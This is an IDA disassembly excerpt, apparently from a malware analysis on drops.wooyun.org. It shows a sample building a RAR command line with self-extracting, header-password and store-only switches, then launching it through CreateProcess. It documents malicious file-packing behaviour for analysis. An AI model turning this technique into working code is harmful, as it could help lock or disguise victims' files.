 IDA View-A
.code:004088D5 mov edx, offset asc_40F5B0 ; "\" \""
.code:004088DA call _strcat_edx
.code:004088DF mov edx, [esp+20h]
.code:004088E3 call _strcat_edx
.code:004088E8 mov edx, offset aSfx ; "\" -sfx"
.code:004088ED call _strcat_edx
.code:004088F2 mov edx, dword_4111C8
.code:004088F8 call _strcat_edx
.code:004088FD mov edx, offset aDhEp2Hp ; " -dh -ep2 -hp"
.code:00408902 call _strcat_edx
.code:00408907 mov edx, PasswordFull ; = "aesT322...random..."
.code:0040890D call _strcat_edx
.code:00408912 mov edx, offset aM0Y ; " -m0 -y"
.code:00408917 call _strcat_edx
.code:0040891C lea eax, [esp+20h+arg_0]
.code:00408920 push eax
.code:00408921 call sub_40C1C0
.code:00408926 mov edx, [esp+1Ch]
.code:0040892A call sub_40C170
.code:0040892F push eax
.code:00408930 call _strcat_edx
.code:00408935 mov edx, dword_4110C8
.code:0040893B call _strcat_edx
.code:00408940 mov edx, offset a_exe ; ".exe"
.code:00408945 call _strcat_edx
.code:0040894A lea eax, [esp+20h+Source]
.code:0040894E push eax
.code:0040894F call sub_40C1C0
.code:00408954 push 3 ; int
.code:00408959 push offset CurrentDirectory ; lpCurrentDirectory
.code:0040895E push [esp+24h+arg_0] ; int
.code:00408962 push dword_4111B4 ; Source
.code:00408968 call sub_40A230 ; /// leads to CreateProcessA/She
.code:0040896D mov [esp+1Ch+arg_8], eax
drops.wooyun.org